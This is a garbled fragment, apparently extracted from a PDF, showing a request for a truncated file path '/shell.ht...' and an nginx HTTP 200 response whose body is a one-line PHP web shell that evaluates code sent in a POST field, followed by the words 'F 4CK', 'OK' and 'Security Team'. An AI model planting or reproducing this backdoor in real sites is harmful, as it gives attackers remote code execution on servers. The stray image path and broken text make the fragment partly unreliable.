 +
/shell.ht...
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 02 Aug 2014 06:39:24 GMT
Content-Type: text/html
Content-Length: 29
Connection: keep-alive
Last-Modified: Sat, 02 Aug 2014 06:36:59 GMT
ETag: "488021-1d-4ff9fbb9798c0"
Accept-Ranges: bytes
Vary: Accept-Encoding
<?php @eval($_POST['sys']);?>
F 4CK
OK
Security Team